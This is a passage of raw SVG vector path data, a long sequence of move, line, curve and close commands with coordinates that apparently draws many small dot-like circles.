1948.9 519.218 1949.37 519.219 L 1949.61 519.219 Z M 2351.54 516.855 L 2351.52 516.855 C 2351.66 516.634 2351.76 516.387 2351.8 516.128 C 2351.85 515.868 2351.85 515.602 2351.79 515.345 C 2351.74 515.087 2351.63 514.843 2351.49 514.627 C 2351.34 514.411 2351.15 514.228 2350.93 514.087 C 2350.5 513.801 2349.97 513.703 2349.46 513.816 C 2348.96 513.929 2348.52 514.243 2348.24 514.689 C 2347.96 515.136 2347.86 515.678 2347.97 516.197 C 2348.08 516.716 2348.39 517.169 2348.82 517.456 C 2349.14 517.665 2349.51 517.776 2349.88 517.775 C 2350.21 517.775 2350.53 517.69 2350.82 517.529 C 2351.12 517.367 2351.36 517.133 2351.54 516.849 L 2351.54 516.855 Z M 1580.07 511.961 C 1580.41 511.549 1580.57 511.021 1580.52 510.488 C 1580.48 509.956 1580.23 509.463 1579.84 509.114 C 1579.64 508.945 1579.41 508.818 1579.17 508.74 C 1578.92 508.662 1578.67 508.634 1578.41 508.658 C 1578.16 508.682 1577.91 508.758 1577.68 508.881 C 1577.45 509.004 1577.25 509.172 1577.09 509.374 C 1576.92 509.574 1576.8 509.805 1576.72 510.054 C 1576.64 510.304 1576.61 510.567 1576.63 510.828 C 1576.65 511.09 1576.73 511.344 1576.85 511.576 C 1576.96 511.809 1577.13 512.015 1577.32 512.182 C 1577.67 512.492 1578.11 512.663 1578.57 512.663 C 1578.86 512.664 1579.14 512.602 1579.4 512.48 C 1579.66 512.357 1579.89 512.178 1580.08 511.955 L 1580.07 511.961 Z M 1783.98 510.8 C 1784.09 510.563 1784.16 510.306 1784.17 510.043 C 1784.18 509.781 1784.15 509.518 1784.06 509.27 C 1783.98 509.022 1783.84 508.793 1783.67 508.598 C 1783.5 508.403 1783.29 508.245 1783.06 508.133 C 1782.83 508.014 1782.58 507.943 1782.33 507.925 C 1782.07 507.907 1781.81 507.942 1781.57 508.028 C 1781.33 508.114 1781.11 508.249 1780.92 508.425 C 1780.73 508.601 1780.57 508.815 1780.46 509.053 C 1780.35 509.29 1780.28 509.548 1780.27 509.811 C 1780.25 510.075 1780.29 510.339 1780.37 510.589 C 1780.45 510.838 1780.58 511.069 1780.75 511.266 C 1780.92 511.464 1781.13 511.625 1781.36 511.741 C 1781.62 511.865 1781.91 511.933 1782.2 511.941 C 1782.57 511.942 1782.94 511.835 1783.25 511.632 C 1783.57 511.428 1783.82 511.137 1783.99 510.792 L 1783.98 510.8 Z M 1413.96 509.276 C 1414.47 509.163 1414.91 508.848 1415.19 508.4 C 1415.47 507.953 1415.57 507.409 1415.46 506.888 C 1415.35 506.372 1415.04 505.924 1414.6 505.64 C 1414.17 505.355 1413.64 505.257 1413.14 505.365 C 1412.89 505.42 1412.65 505.526 1412.44 505.675 C 1412.23 505.825 1412.05 506.016 1411.91 506.238 C 1411.77 506.459 1411.67 506.707 1411.63 506.966 C 1411.58 507.226 1411.58 507.492 1411.64 507.75 C 1411.73 508.199 1411.97 508.602 1412.32 508.891 C 1412.67 509.179 1413.1 509.337 1413.55 509.336 C 1413.69 509.334 1413.83 509.311 1413.97 509.268 L 1413.96 509.276 Z M 2358.2 507.21 C 2358.35 507.004 2358.47 506.768 2358.54 506.515 C 2358.61 506.262 2358.63 505.997 2358.6 505.736 C 2358.57 505.475 2358.49 505.223 2358.36 504.994 C 2358.24 504.765 2358.07 504.564 2357.87 504.403 C 2357.46 504.075 2356.95 503.925 2356.43 503.986 C 2355.92 504.046 2355.45 504.312 2355.13 504.726 C 2354.97 504.933 2354.85 505.171 2354.78 505.426 C 2354.71 505.68 2354.69 505.946 2354.72 506.209 C 2354.75 506.472 2354.84 506.726 2354.96 506.956 C 2355.09 507.186 2355.26 507.389 2355.46 507.551 C 2355.8 507.823 2356.22 507.971 2356.65 507.973 C 2356.95 507.974 2357.25 507.906 2357.51 507.772 C 2357.78 507.639 2358.02 507.444 2358.2 507.202 L 2358.2 507.21 Z M 1947.59 507.391 C 1948.09 507.241 1948.51 506.896 1948.76 506.431 C 1949.01 505.965 1949.08 505.417 1948.94 504.904 C 1948.79 504.394 1948.46 503.962 1948 503.704 C 1947.55 503.445 1947.02 503.38 1946.52 503.522 C 1946.02 503.672 1945.6 504.017 1945.35 504.482 C 1945.1 504.948 1945.03 505.496 1945.17 506.009 C 1945.29 506.43 1945.54 506.8 1945.88 507.064 C 1946.22 507.328 1946.63 507.472 1947.06 507.473 C 1947.24 507.464 1947.42 507.433 1947.6 507.383 L 1947.59 507.391 Z M 1571.5 503.781 C 1571.89 503.433 1572.13 502.939 1572.16 502.41 C 1572.2 501.88 1572.03 501.357 1571.69 500.955 C 1571.36 500.552 1570.88 500.302 1570.36 500.26 C 1569.85 500.219 1569.33 500.39 1568.94 500.735 C 1568.55 501.085 1568.32 501.578 1568.28 502.107 C 1568.24 502.635 1568.41 503.158 1568.75 503.561 C 1568.93 503.78 1569.16 503.956 1569.41 504.077 C 1569.67 504.199 1569.95 504.262 1570.23 504.262 C 1570.7 504.262 1571.15 504.088 1571.51 503.773 L 1571.5 503.781 Z M 1788.78 499.83 C 1789 499.346 1789.02 498.793 1788.85 498.29 C 1788.67 497.788 1788.31 497.376 1787.85 497.143 C 1787.38 496.92 1786.84 496.896 1786.35 497.077 C 1785.87 497.257 1785.47 497.628 1785.25 498.108 C 1785.03 498.587 1785 499.136 1785.17 499.636 C 1785.34 500.136 1785.7 500.546 1786.17 500.775 C 1786.43 500.907 1786.72 500.976 1787.01 500.975 C 1787.38 500.978 1787.75 500.871 1788.06 500.667 C 1788.38 500.463 1788.63 500.17 1788.79 499.822 L 1788.78 499.83 Z M 2365.73 498.268 C 2366.09 497.882 2366.28 497.367 2366.26 496.836 C 2366.25 496.306 2366.03 495.803 2365.65 495.439 C 2365.28 495.073 2364.78 494.874 2364.27 494.885 C 2363.75 494.896 2363.26 495.117 2362.9 495.499 C 2362.55 495.888 2362.35 496.405 2362.37 496.938 C 2362.38 497.471 2362.61 497.977 2362.98 498.344 C 2363.35 498.696 2363.83 498.89 2364.33 498.888 C 2364.59 498.888 2364.85 498.833 2365.1 498.724 C 2365.34 498.615 2365.56 498.456 2365.74 498.256 L 2365.73 498.268 Z M 1411.55 497.524 C 1411.81 497.476 1412.05 497.377 1412.26 497.233 C 1412.48 497.089 1412.66 496.903 1412.81 496.685 C 1412.96 496.467 1413.06 496.222 1413.11 495.964 C 1413.16 495.706 1413.17 495.439 1413.12 495.18 C 1413.07 494.92 1412.97 494.672 1412.83 494.451 C 1412.69 494.23 1412.51 494.039 1412.3 493.89 C 1412.09 493.741 1411.85 493.637 1411.6 493.583 C 1411.35 493.529 1411.08 493.526 1410.83 493.575 C 1410.58 493.623 1410.34 493.722 1410.12 493.866 C 1409.91 494.01 1409.72 494.197 1409.58 494.416 C 1409.44 494.634 1409.34 494.88 1409.29 495.138 C 1409.24 495.397 1409.24 495.663 1409.29 495.922 L 1409.29 495.902 C 1409.37 496.359 1409.61 496.773 1409.96 497.069 C 1410.31 497.366 1410.75 497.528 1411.2 497.526 L 1411.55 497.524 Z M 1943.35 496.223 C 1943.57 496.075 1943.75 495.886 1943.89 495.666 C 1944.03 495.447 1944.13 495.2 1944.18 494.941 C 1944.23 494.682 1944.23 494.416 1944.18 494.157 C 1944.12 493.899 1944.02 493.654 1943.88 493.435 C 1943.59 492.995 1943.15 492.69 1942.65 492.585 C 1942.14 492.479 1941.61 492.583 1941.18 492.874 C 1940.97 493.019 1940.79 493.207 1940.64 493.426 C 1940.5 493.645 1940.4 493.891 1940.35 494.15 C 1940.3 494.409 1940.3 494.675 1940.35 494.934 C 1940.4 495.193 1940.5 495.439 1940.64 495.659 C 1940.81 495.935 1941.06 496.162 1941.34 496.319 C 1941.62 496.477 1941.94 496.56 1942.26 496.562 C 1942.65 496.557 1943.03 496.436 1943.36 496.215 L 1943.35 496.223 Z M 1564.5 494.157 C 1564.95 493.896 1565.29 493.463 1565.43 492.951 C 1565.56 492.44 1565.5 491.893 1565.25 491.43 C 1564.99 490.967 1564.57 490.627 1564.07 490.484 C 1563.58 490.341 1563.04 490.406 1562.59 490.666 C 1562.37 490.793 1562.17 490.965 1562.01 491.171 C 1561.85 491.377 1561.73 491.614 1561.66 491.867 C 1561.59 492.12 1561.57 492.386 1561.6 492.647 C 1561.63 492.909 1561.71 493.163 1561.83 493.393 C 1562.01 493.701 1562.26 493.957 1562.56 494.136 C 1562.86 494.316 1563.2 494.412 1563.55 494.416 C 1563.89 494.414 1564.22 494.322 1564.51 494.149 L 1564.5 494.157 Z M 1794.51 489.783 C 1794.81 489.35 1794.93 488.814 1794.85 488.289 C 1794.77 487.765 1794.49 487.293 1794.08 486.976 C 1793.65 486.666 1793.13 486.541 1792.62 486.627 C 1792.1 486.713 1791.65 487.005 1791.34 487.437 C 1791.04 487.866 1790.92 488.399 1791 488.92 C 1791.08 489.442 1791.36 489.91 1791.77 490.222 C 1792.11 490.471 1792.51 490.605 1792.93 490.605 C 1793.24 490.609 1793.54 490.535 1793.82 490.39 C 1794.09 490.246 1794.33 490.035 1794.51 489.775 L 1794.51 489.783 Z M 2374.04 490.024 C 2374.42 489.67 2374.65 489.174 2374.68 488.644 C 2374.71 488.115 2374.53 487.595 2374.19 487.198 C 2373.85 486.803 2373.36 486.565 2372.85 486.534 C 2372.33 486.504 2371.83 486.685 2371.44 487.038 C 2371.25 487.211 2371.09 487.422 2370.98 487.659 C 2370.86 487.896 2370.8 488.154 2370.78 488.417 C 2370.77 488.68 2370.8 488.944 2370.89 489.192 C 2370.98 489.44 2371.11 489.669 2371.28 489.863 C 2371.46 490.076 2371.68 490.246 2371.93 490.364 C 2372.18 490.481 2372.45 490.543 2372.73 490.545 C 2373.21 490.544 2373.68 490.355 2374.04 490.016 L 2374.04 490.024 Z M 1935.85 487.038 C 1936.02 486.831 1936.14 486.594 1936.21 486.339 C 1936.28 486.085 1936.3 485.819 1936.27 485.556 C 1936.24 485.293 1936.16 485.038 1936.04 484.807 C 1935.91 484.575 1935.74 484.372 1935.54 484.208 C 1935.14 483.88 1934.62 483.73 1934.11 483.791 C 1933.6 483.851 1933.13 484.117 1932.81 484.531 C 1932.64 484.734 1932.52 484.969 1932.45 485.22 C 1932.38 485.472 1932.35 485.736 1932.38 485.998 C 1932.41 486.259 1932.49 486.512 1932.61 486.742 C 1932.73 486.972 1932.9 487.175 1933.1 487.339 C 1933.45 487.626 1933.88 487.782 1934.33 487.78 C 1934.62 487.777 1934.91 487.708 1935.18 487.578 C 1935.44 487.448 1935.68 487.259 1935.86 487.026 L 1935.85 487.038 Z M 1409.55 485.672 C 1410.05 485.593 1410.51 485.31 1410.82 484.886 C 1411.13 484.461 1411.26 483.929 1411.19 483.406 C 1411.11 482.88 1410.84 482.405 1410.43 482.085 C 1410.01 481.765 1409.49 481.627 1408.98 481.701 C 1408.73 481.738 1408.48 481.826 1408.26 481.959 C 1408.04 482.093 1407.85 482.27 1407.69 482.481 C 1407.54 482.691 1407.43 482.931 1407.36 483.186 C 1407.3 483.441 1407.28 483.707 1407.32 483.967 L 1407.32 483.947 C 1407.39 484.425 1407.62 484.861 1407.98 485.177 C 1408.33 485.494 1408.78 485.669 1409.25 485.672 L 1409.55 485.672 Z M 1559.39 483.346 C 1559.63 483.259 1559.85 483.125 1560.04 482.949 C 1560.23 482.774 1560.38 482.562 1560.49 482.325 C 1560.6 482.088 1560.66 481.832 1560.68 481.57 C 1560.69 481.308 1560.65 481.047 1560.56 480.801 C 1560.48 480.551 1560.34 480.322 1560.17 480.125 C 1560 479.928 1559.79 479.768 1559.56 479.654 C 1559.33 479.54 1559.07 479.475 1558.82 479.461 C 1558.56 479.448 1558.3 479.487 1558.06 479.575 C 1557.57 479.757 1557.18 480.129 1556.96 480.61 C 1556.74 481.091 1556.71 481.642 1556.89 482.142 C 1557.02 482.532 1557.27 482.869 1557.6 483.106 C 1557.93 483.343 1558.32 483.469 1558.72 483.466 C 1558.95 483.464 1559.18 483.421 1559.4 483.338 L 1559.39 483.346 Z M 2383.02 482.646 C 2383.44 482.331 2383.72 481.859 2383.8 481.333 C 2383.88 480.807 2383.75 480.27 2383.45 479.838 C 2383.14 479.412 2382.68 479.127 2382.17 479.045 C 2381.66 478.962 2381.14 479.089 2380.71 479.397 C 2380.3 479.715 2380.02 480.186 2379.94 480.711 C 2379.86 481.235 2379.98 481.771 2380.28 482.205 C 2380.47 482.46 2380.7 482.668 2380.98 482.811 C 2381.25 482.954 2381.56 483.028 2381.87 483.027 C 2382.29 483.029 2382.69 482.892 2383.03 482.638 L 2383.02 482.646 Z M 1802.04 481.202 C 1802.43 480.849 1802.66 480.354 1802.7 479.824 C 1802.73 479.294 1802.56 478.773 1802.22 478.372 C 1801.88 477.977 1801.4 477.737 1800.88 477.703 C 1800.37 477.669 1799.86 477.845 1799.47 478.192 C 1799.27 478.364 1799.11 478.575 1799 478.811 C 1798.89 479.047 1798.82 479.305 1798.8 479.568 C 1798.78 479.832 1798.82 480.096 1798.9 480.345 C 1798.99 480.595 1799.12 480.825 1799.29 481.021 C 1799.47 481.238 1799.7 481.412 1799.95 481.53 C 1800.2 481.647 1800.48 481.706 1800.76 481.701 C 1801.23 481.702 1801.7 481.522 1802.05 481.194 L 1802.04 481.202 Z M 1926.2 480.257 C 1926.32 480.023 1926.39 479.768 1926.41 479.505 C 1926.43 479.243 1926.4 478.979 1926.32 478.729 C 1926.24 478.479 1926.11 478.248 1925.95 478.049 C 1925.78 477.85 1925.57 477.687 1925.34 477.57 C 1925.12 477.45 1924.87 477.377 1924.62 477.355 C 1924.36 477.334 1924.1 477.364 1923.86 477.444 C 1923.62 477.524 1923.39 477.652 1923.2 477.822 C 1923 477.992 1922.84 478.199 1922.73 478.432 C 1922.49 478.906 1922.45 479.456 1922.61 479.963 C 1922.76 480.47 1923.11 480.893 1923.57 481.14 C 1923.85 481.281 1924.15 481.356 1924.46 481.36 C 1924.83 481.36 1925.18 481.256 1925.49 481.06 C 1925.8 480.864 1926.05 480.583 1926.21 480.249 L 1926.2 480.257 Z M 2029.31 476.347 C 2029.31 475.815 2029.1 475.305 2028.74 474.929 C 2028.37 474.553 2027.87 474.341 2027.36 474.341 C 2026.84 474.341 2026.34 474.553 2025.98 474.929 C 2025.61 475.305 2025.4 475.815 2025.4 476.347 C 2025.4 476.879 2025.61 477.389 2025.98 477.765 C 2026.34 478.141 2026.84 478.352 2027.36 478.352 C 2027.61 478.353 2027.87 478.302 2028.11 478.201 C 2028.35 478.101 2028.56 477.952 2028.74 477.765 C 2028.93 477.579 2029.07 477.356 2029.17 477.112 C 2029.27 476.867 2029.32 476.605 2029.32 476.341 L 2029.31 476.347 Z M 2015.7 477.45 C 2016.16 477.451 2016.61 477.281 2016.96 476.972 C 2017.31 476.663 2017.54 476.235 2017.61 475.765 C 2017.65 475.504 2017.64 475.238 2017.58 474.98 C 2017.52 474.723 2017.42 474.48 2017.26 474.266 C 2017.11 474.052 2016.92 473.87 2016.7 473.731 C 2016.49 473.593 2016.24 473.5 2015.99 473.459 C 2015.48 473.382 2014.96 473.514 2014.54 473.825 C 2014.13 474.136 2013.85 474.602 2013.76 475.123 C 2013.72 475.384 2013.73 475.651 2013.79 475.908 C 2013.85 476.165 2013.95 476.408 2014.1 476.623 C 2014.25 476.837 2014.45 477.019 2014.66 477.157 C 2014.88 477.296 2015.13 477.388 2015.38 477.43 L 2015.38 477.45 L 2015.7 477.45 Z M 2039.33 477.43 L 2039.33 477.41 C 2039.58 477.368 2039.83 477.275 2040.05 477.137 C 2040.26 476.998 2040.46 476.816 2040.61 476.602 C 2040.76 476.388 2040.86 476.145 2040.92 475.888 C 2040.98 475.631 2040.99 475.364 2040.95 475.103 C 2040.91 474.843 2040.82 474.594 2040.68 474.37 C 2040.55 474.146 2040.37 473.951 2040.16 473.798 C 2039.95 473.645 2039.72 473.536 2039.47 473.478 C 2039.22 473.42 2038.96 473.413 2038.7 473.459 C 2038.2 473.544 2037.74 473.833 2037.44 474.262 C 2037.14 474.691 2037.02 475.224 2037.1 475.745 C 2037.17 476.215 2037.4 476.643 2037.75 476.952 C 2038.11 477.261 2038.55 477.431 2039.01 477.43 L 2039.33 477.43 Z M 1915.56 475.224 C 1915.65 474.98 1915.7 474.72 1915.69 474.458 C 1915.69 474.196 1915.64 473.938 1915.53 473.697 C 1915.43 473.457 1915.28 473.24 1915.1 473.058 C 1914.92 472.877 1914.7 472.734 1914.46 472.639 C 1914.22 472.541 1913.97 472.494 1913.71 472.499 C 1913.45 472.504 1913.2 472.561 1912.96 472.667 C 1912.73 472.773 1912.51 472.926 1912.33 473.117 C 1912.16 473.308 1912.02 473.533 1911.92 473.78 C 1911.74 474.274 1911.75 474.824 1911.96 475.309 C 1912.17 475.793 1912.55 476.174 1913.03 476.367 C 1913.26 476.461 1913.5 476.509 1913.74 476.507 C 1914.14 476.511 1914.52 476.389 1914.85 476.157 C 1915.18 475.926 1915.43 475.598 1915.57 475.216 L 1915.56 475.224 Z M 2392.57 475.727 C 2392.99 475.415 2393.27 474.944 2393.35 474.418 C 2393.44 473.892 2393.32 473.354 2393.02 472.919 C 2392.72 472.487 2392.26 472.194 2391.75 472.104 C 2391.24 472.014 2390.72 472.135 2390.3 472.44 C 2389.88 472.75 2389.59 473.219 2389.5 473.745 C 2389.41 474.271 2389.53 474.811 2389.83 475.248 C 2390.02 475.507 2390.26 475.718 2390.54 475.864 C 2390.81 476.01 2391.12 476.088 2391.43 476.09 C 2391.84 476.088 2392.24 475.959 2392.58 475.719 L 2392.57 475.727 Z M 1811.28 474.704 C 1811.74 474.456 1812.08 474.032 1812.24 473.525 C 1812.39 473.017 1812.34 472.467 1812.1 471.997 C 1811.86 471.528 1811.45 471.174 1810.96 471.013 C 1810.47 470.852 1809.94 470.895 1809.48 471.135 C 1809.25 471.255 1809.05 471.421 1808.88 471.623 C 1808.72 471.824 1808.59 472.058 1808.51 472.309 C 1808.44 472.561 1808.41 472.826 1808.43 473.089 C 1808.45 473.352 1808.52 473.608 1808.64 473.842 C 1808.81 474.169 1809.06 474.443 1809.36 474.634 C 1809.67 474.826 1810.02 474.926 1810.38 474.925 C 1810.7 474.917 1811.01 474.839 1811.29 474.696 L 1811.28 474.704 Z M 2051 474.103 C 2051.24 474.006 2051.46 473.862 2051.65 473.678 C 2051.83 473.494 2051.98 473.274 2052.08 473.031 C 2052.18 472.788 2052.23 472.527 2052.23 472.264 C 2052.23 472 2052.18 471.739 2052.08 471.496 C 2051.88 471.004 2051.51 470.612 2051.03 470.406 C 2050.56 470.199 2050.02 470.194 2049.54 470.393 C 2049.06 470.593 2048.68 470.98 2048.48 471.468 C 2048.28 471.957 2048.27 472.508 2048.47 473 C 2048.61 473.373 2048.86 473.693 2049.18 473.918 C 2049.51 474.143 2049.89 474.263 2050.28 474.263 C 2050.54 474.256 2050.79 474.199 2051.02 474.095 L 2051 474.103 Z M 2006.24 473 C 2006.44 472.51 2006.45 471.958 2006.25 471.465 C 2006.06 470.972 2005.68 470.578 2005.21 470.371 C 2004.73 470.162 2004.2 470.155 2003.72 470.351 C 2003.24 470.547 2002.85 470.93 2002.65 471.415 C 2002.54 471.659 2002.49 471.921 2002.49 472.186 C 2002.48 472.451 2002.53 472.715 2002.63 472.961 C 2002.72 473.207 2002.87 473.431 2003.05 473.62 C 2003.23 473.809 2003.44 473.96 2003.68 474.062 C 2003.92 474.165 2004.18 474.22 2004.44 474.223 C 2004.83 474.224 2005.21 474.107 2005.53 473.887 C 2005.85 473.667 2006.1 473.354 2006.25 472.988 L 2006.24 473 Z M 1408.06 473.74 C 1408.57 473.694 1409.05 473.44 1409.38 473.035 C 1409.71 472.629 1409.88 472.105 1409.83 471.576 C 1409.79 471.047 1409.54 470.558 1409.15 470.215 C 1408.75 469.873 1408.24 469.705 1407.73 469.749 C 1407.21 469.795 1406.74 470.049 1406.4 470.455 C 1406.07 470.861 1405.91 471.386 1405.95 471.915 C 1405.99 472.413 1406.21 472.879 1406.57 473.22 C 1406.93 473.561 1407.39 473.753 1407.88 473.76 C 1407.95 473.752 1408.01 473.732 1408.07 473.732 L 1408.06 473.74 Z M 1904.52 471.253 C 1904.59 470.997 1904.61 470.73 1904.58 470.466 C 1904.55 470.202 1904.47 469.947 1904.34 469.716 C 1904.22 469.485 1904.05 469.281 1903.84 469.118 C 1903.64 468.955 1903.4 468.836 1903.15 468.766 C 1902.65 468.631 1902.12 468.703 1901.67 468.965 C 1901.22 469.228 1900.89 469.66 1900.75 470.17 C 1900.68 470.424 1900.66 470.69 1900.7 470.952 C 1900.73 471.213 1900.81 471.466 1900.94 471.696 C 1901.06 471.925 1901.23 472.126 1901.44 472.288 C 1901.64 472.45 1901.87 472.569 1902.12 472.639 C 1902.29 472.693 1902.47 472.72 1902.65 472.717 C 1903.07 472.718 1903.49 472.574 1903.83 472.308 C 1904.17 472.042 1904.42 471.669 1904.53 471.245 L 1904.52 471.253 Z M 1555.97 471.855 C 1556.22 471.8 1556.46 471.694 1556.67 471.545 C 1556.88 471.395 1557.06 471.204 1557.2 470.982 C 1557.34 470.761 1557.44 470.513 1557.48 470.254 C 1557.53 469.994 1557.52 469.728 1557.47 469.47 C 1557.36 468.952 1557.05 468.501 1556.62 468.215 C 1556.18 467.929 1555.65 467.832 1555.15 467.946 C 1554.9 467.999 1554.66 468.102 1554.45 468.25 C 1554.24 468.398 1554.06 468.588 1553.92 468.809 C 1553.78 469.029 1553.69 469.276 1553.64 469.534 C 1553.6 469.792 1553.61 470.057 1553.66 470.312 C 1553.76 470.759 1553.99 471.159 1554.34 471.447 C 1554.68 471.735 1555.11 471.893 1555.56 471.895 C 1555.7 471.9 1555.84 471.884 1555.98 471.846 L 1555.97 471.855 Z M 1821.79 470.591 C 1822.29 470.455 1822.71 470.12 1822.97 469.662 C 1823.23 469.203 1823.31 468.658 1823.18 468.144 C 1823.11 467.888 1823 467.646 1822.85 467.433 C 1822.7 467.221 1822.5 467.043 1822.28 466.908 C 1822.06 466.773 1821.81 466.686 1821.56 466.65 C 1821.3 466.615 1821.04 466.632 1820.79 466.701 C 1820.29 466.837 1819.87 467.171 1819.61 467.63 C 1819.35 468.088 1819.28 468.634 1819.41 469.147 C 1819.51 469.579 1819.76 469.962 1820.1 470.234 C 1820.44 470.507 1820.86 470.654 1821.3 470.651 C 1821.47 470.648 1821.63 470.624 1821.8 470.581 L 1821.79 470.591 Z M 1893.16 468.385 C 1893.25 467.861 1893.13 467.323 1892.83 466.888 C 1892.53 466.452 1892.08 466.154 1891.57 466.059 C 1891.06 465.966 1890.54 466.085 1890.11 466.39 C 1889.69 466.694 1889.4 467.16 1889.31 467.683 C 1889.27 467.943 1889.27 468.209 1889.33 468.466 C 1889.38 468.723 1889.48 468.967 1889.63 469.183 C 1889.78 469.399 1889.97 469.583 1890.18 469.725 C 1890.4 469.867 1890.64 469.964 1890.89 470.01 C 1891 470.027 1891.11 470.034 1891.22 470.03 C 1891.68 470.032 1892.13 469.867 1892.49 469.565 C 1892.84 469.262 1893.08 468.841 1893.17 468.375 L 1893.16 468.385 Z M 2402 468.325 C 2402.4 467.982 2402.65 467.492 2402.69 466.962 C 2402.74 466.432 2402.57 465.906 2402.24 465.499 C 2401.9 465.095 2401.42 464.843 2400.91 464.798 C 2400.39 464.753 2399.88 464.919 2399.48 465.259 C 2399.09 465.605 2398.84 466.095 2398.8 466.624 C 2398.76 467.154 2398.92 467.679 2399.25 468.088 C 2399.43 468.311 2399.67 468.491 2399.93 468.615 C 2400.19 468.74 2400.47 468.805 2400.75 468.808 C 2401.22 468.803 2401.66 468.629 2402.01 468.317 L 2402 468.325 Z M 1833.02 468.648 C 1833.28 468.623 1833.52 468.546 1833.75 468.423 C 1833.98 468.299 1834.18 468.131 1834.34 467.928 C 1834.5 467.725 1834.63 467.49 1834.7 467.238 C 1834.78 466.987 1834.8 466.722 1834.78 466.46 C 1834.72 465.93 1834.46 465.444 1834.06 465.107 C 1833.66 464.769 1833.15 464.607 1832.63 464.655 C 1832.38 464.678 1832.13 464.754 1831.9 464.877 C 1831.68 465 1831.48 465.168 1831.31 465.372 C 1831.15 465.575 1831.03 465.81 1830.96 466.061 C 1830.89 466.313 1830.86 466.578 1830.89 466.839 C 1830.93 467.336 1831.16 467.799 1831.51 468.137 C 1831.87 468.475 1832.34 468.663 1832.83 468.666 C 1832.89 468.66 1833.03 468.64 1833.03 468.64 L 1833.02 468.648 Z M 1879.62 468.427 C 1880.11 468.429 1880.58 468.243 1880.94 467.905 C 1881.31 467.567 1881.53 467.102 1881.58 466.602 C 1881.62 466.073 1881.46 465.548 1881.12 465.141 C 1880.79 464.735 1880.31 464.482 1879.8 464.436 C 1879.54 464.412 1879.29 464.439 1879.04 464.516 C 1878.8 464.594 1878.57 464.72 1878.38 464.888 C 1878.18 465.056 1878.02 465.262 1877.9 465.494 C 1877.78 465.726 1877.71 465.98 1877.69 466.241 C 1877.66 466.503 1877.69 466.768 1877.77 467.02 C 1877.84 467.272 1877.96 467.506 1878.13 467.709 C 1878.29 467.912 1878.49 468.08 1878.72 468.204 C 1878.94 468.328 1879.19 468.404 1879.45 468.429 L 1879.62 468.427 Z M 2061.61 467.924 C 2062.03 467.602 2062.3 467.125 2062.36 466.598 C 2062.43 466.072 2062.3 465.539 2061.98 465.116 C 2061.83 464.903 2061.64 464.724 2061.42 464.589 C 2061.2 464.454 2060.95 464.366 2060.69 464.331 C 2060.44 464.295 2060.18 464.313 2059.93 464.382 C 2059.68 464.452 2059.45 464.572 2059.25 464.735 C 2059.04 464.893 2058.87 465.092 2058.74 465.319 C 2058.61 465.546 2058.53 465.798 2058.49 466.059 C 2058.46 466.321 2058.47 466.586 2058.54 466.841 C 2058.61 467.096 2058.72 467.334 2058.88 467.543 C 2059.06 467.789 2059.29 467.989 2059.56 468.125 C 2059.83 468.261 2060.12 468.329 2060.42 468.325 C 2060.85 468.322 2061.27 468.18 2061.62 467.918 L 2061.61 467.924 Z M 1844.56 468.026 C 1844.82 468.021 1845.07 467.964 1845.31 467.858 C 1845.54 467.753 1845.76 467.6 1845.93 467.411 C 1846.11 467.221 1846.25 466.996 1846.34 466.751 C 1846.44 466.506 1846.48 466.244 1846.48 465.981 C 1846.47 465.717 1846.42 465.457 1846.31 465.216 C 1846.21 464.975 1846.06 464.757 1845.88 464.574 C 1845.69 464.392 1845.48 464.248 1845.24 464.152 C 1845 464.057 1844.74 464.01 1844.49 464.015 C 1843.97 464.031 1843.48 464.254 1843.12 464.637 C 1842.76 465.019 1842.57 465.53 1842.57 466.061 C 1842.58 466.586 1842.79 467.086 1843.16 467.453 C 1843.52 467.82 1844.01 468.026 1844.52 468.026 L 1844.56 468.026 Z M 1858.18 465.94 C 1858.18 465.409 1857.97 464.899 1857.61 464.522 C 1857.24 464.146 1856.74 463.935 1856.23 463.935 C 1855.71 463.935 1855.21 464.146 1854.84 464.522 C 1854.48 464.899 1854.27 465.409 1854.27 465.94 C 1854.27 466.472 1854.48 466.982 1854.84 467.359 C 1855.21 467.735 1855.71 467.946 1856.23 467.946 C 1856.48 467.947 1856.74 467.896 1856.98 467.795 C 1857.22 467.694 1857.43 467.546 1857.61 467.359 C 1857.8 467.171 1857.94 466.949 1858.04 466.704 C 1858.14 466.459 1858.19 466.197 1858.19 465.932 L 1858.18 465.94 Z M 1867.94 467.846 C 1868.46 467.846 1868.95 467.637 1869.32 467.265 C 1869.69 466.892 1869.89 466.387 1869.9 465.858 C 1869.9 465.595 1869.85 465.333 1869.76 465.089 C 1869.66 464.844 1869.52 464.622 1869.34 464.434 C 1869.16 464.246 1868.95 464.096 1868.71 463.992 C 1868.47 463.889 1868.22 463.835 1867.96 463.833 C 1867.44 463.827 1866.95 464.033 1866.58 464.405 C 1866.21 464.777 1865.99 465.285 1865.99 465.816 C 1865.99 466.08 1866.03 466.342 1866.13 466.586 C 1866.23 466.831 1866.37 467.054 1866.55 467.242 C 1866.73 467.43 1866.94 467.581 1867.18 467.684 C 1867.41 467.787 1867.67 467.841 1867.93 467.844 L 1867.94 467.846 Z M 1996.07 467.144 C 1996.42 466.749 1996.6 466.229 1996.58 465.696 C 1996.56 465.163 1996.33 464.661 1995.95 464.298 C 1995.57 463.942 1995.06 463.756 1994.54 463.778 C 1994.02 463.8 1993.53 464.029 1993.18 464.416 C 1992.83 464.814 1992.65 465.335 1992.68 465.868 C 1992.7 466.401 1992.93 466.902 1993.31 467.262 C 1993.67 467.596 1994.14 467.782 1994.62 467.786 C 1994.89 467.784 1995.16 467.726 1995.41 467.615 C 1995.66 467.503 1995.89 467.34 1996.07 467.136 L 1996.07 467.144 Z M 1409.33 459.744 C 1409.33 459.215 1409.13 458.708 1408.77 458.332 C 1408.4 457.956 1407.91 457.743 1407.4 457.738 C 1407.14 457.736 1406.88 457.786 1406.64 457.885 C 1406.4 457.985 1406.19 458.132 1406 458.318 C 1405.82 458.505 1405.67 458.727 1405.57 458.972 C 1405.48 459.216 1405.42 459.479 1405.42 459.744 C 1405.42 460.276 1405.63 460.786 1406 461.162 C 1406.36 461.538 1406.86 461.749 1407.38 461.749 C 1407.64 461.75 1407.89 461.699 1408.13 461.598 C 1408.37 461.497 1408.59 461.348 1408.77 461.161 C 1408.95 460.974 1409.09 460.751 1409.19 460.506 C 1409.29 460.261 1409.34 459.999 1409.34 459.734 L 1409.33 459.744 Z M 2410.84 460.267 C 2411.21 459.899 2411.43 459.394 2411.45 458.86 C 2411.46 458.327 2411.27 457.81 2410.91 457.421 C 2410.55 457.038 2410.06 456.816 2409.54 456.805 C 2409.02 456.793 2408.52 456.993 2408.14 457.361 C 2407.77 457.729 2407.56 458.232 2407.54 458.762 C 2407.53 459.291 2407.73 459.803 2408.08 460.187 C 2408.26 460.385 2408.48 